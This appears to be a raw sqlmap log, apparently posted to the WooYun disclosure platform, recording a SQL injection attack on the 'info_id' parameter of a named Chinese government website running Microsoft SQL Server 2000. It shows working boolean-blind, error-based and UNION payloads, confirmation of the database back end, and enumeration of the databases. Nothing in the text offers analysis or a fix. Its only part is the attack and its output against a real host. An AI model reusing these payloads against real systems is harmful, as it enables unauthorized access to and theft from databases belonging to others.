 Place: GET
Parameter: info_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: info_id=SFDTP000762201504000609' AND 5622=5622 AND 'fGgY'='fGgY

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: info_id=SFDTP000762201504000609' AND 1174=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHAR(107)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (1174=
174) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(119)+CHAR(113))) AND 'szbV'='szbV

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: info_id=-8808' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(97)+CHAR(107)+CHAR(109)+CHAR(113)+CHAR(73)+CHAR(70)+CHAR(80)+CHA
(84)+CHAR(84)+CHAR(68)+CHAR(118)+CHAR(106)+CHAR(98)+CHAR(88)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(119)+CHAR(113),NULL--
---
[17:07:44] [INFO] testing Microsoft SQL Server
[17:07:44] [INFO] confirming Microsoft SQL Server
[17:07:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[17:07:45] [INFO] fetching database names
[17:07:45] [INFO] the SQL query used returns 6 entries
available databases [1]:
[*] master
KALI LINUX
The quieter you become, the more you are able to hear

[17:07:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[17:07:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sfpt.hkfy.gov.cn'
www.wooyun.org